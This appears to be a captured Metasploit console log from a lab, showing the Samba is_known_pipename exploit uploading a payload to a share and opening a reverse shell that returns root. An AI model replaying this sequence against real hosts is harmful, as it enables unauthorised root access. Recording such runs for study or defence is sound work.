 Exploit target:
Id  Name
--  ----
3   Linux x86_64
msf5 exploit(linux/samba/is_known_pipename) > exploit
[*] Started reverse TCP handler on 192.168.1.111:4444
[*] 192.168.1.110:445 - Using location \\192.168.1.110\public\ for the path
[*] 192.168.1.110:445 - Retrieving the remote path of the share 'public'
[*] 192.168.1.110:445 - Share 'public' has server-side path '/home/samba
[*] 192.168.1.110:445 - Uploaded payload to \\192.168.1.110\public\WWBYqmnj.so
[*] 192.168.1.110:445 - Loading the payload from server-side path /home/samba/WW
BYqmnj.so using \\PIPE\/home/samba/WWBYqmnj.so...
[-] 192.168.1.110:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.1.110:445 - Loading the payload from server-side path /home/samba/WW
BYqmnj.so using /home/samba/WWBYqmnj.so...
[-] 192.168.1.110:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] Command shell session 2 opened (192.168.1.111:4444 -> 192.168.1.110:56928) a
t 2021-01-31 23:26:25 +0800
whoami
root